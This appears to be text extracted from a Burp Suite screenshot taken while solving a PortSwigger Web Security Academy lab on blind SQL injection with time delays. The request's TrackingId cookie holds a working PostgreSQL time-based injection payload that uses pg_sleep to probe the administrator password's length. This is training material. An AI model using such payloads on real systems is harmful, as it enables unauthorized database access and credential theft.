 Send
Cancel
<
>
Target: https://0a7a00d40327a8d885460d6700fe000e.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host:
0a7a00d40327a8d885460d6700fe000e.web-security-acade
my.net
3 Cookie: TrackingId=
eS0FqsnNfnXY13gk'%3BSELECT+CASE+WHEN+(username='adm
inistrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(1
0)+ELSE+pg_sleep(0)+END+FROM+users--; session=
iQnWDDsDIrbbD3RZXMSrH2auodAJ80ON
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7a00d40327a8d885460d6700fe000e.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
?
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Blind SQL
injection with
time delays
and information
retrieval
LAB
Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Accessories
Clothing, shoes and accessories
Gifts
Lifestyle
Toys & Games
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Name Value
:scheme https
:method GET
:path /
:authority 0a7a00d4032...
cookie TrackingId=eS0...
cookie session=iQnW...
sec-ch-ua "Chromium";v=...
sec-ch-ua-mob... ?0
sec-ch-ua-platf... "Linux"
upgrade-insecu... 1
user-agent Mozilla/5.0 (Wi...
accept text/html,appli...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a7a00...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Response headers 3
11,538 bytes | 10,198 millis